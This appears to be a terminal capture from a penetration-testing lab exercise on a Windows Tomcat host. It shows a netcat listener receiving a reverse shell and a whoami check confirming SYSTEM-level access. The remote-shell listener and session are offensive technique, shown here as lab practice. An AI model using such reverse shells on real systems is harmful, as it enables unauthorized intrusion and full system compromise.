 ┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Jerry/exploit]
└─$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.10.95] 49192
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>whoami
whoami
nt authority\system
C:\apache-tomcat-7.0.88>